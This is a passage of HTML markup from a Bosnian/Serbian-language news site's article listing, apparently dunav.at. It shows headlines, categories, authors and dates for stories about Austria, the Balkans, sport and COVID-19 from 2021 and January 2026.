                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106508 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon.jpg&#x22;);">
                        <a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark">U lavinama u Austriji poginulo pet osoba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:52:24+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T20:52:54+01:00">17/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106503 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/616018841_25742076138734695_2267955490230357083_n.jpg&#x22;);">
                        <a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark">Od Dubice do Salcburga: Fudbalski sudija Arnes Talić dobio licencu FIFA</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T19:06:14+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T19:12:21+01:00">17/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/snijeg22.jpg&#x22;);">
                        <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1.jpg&#x22;);">
                        <a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/intersport.webp&#x22;);">
                        <a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
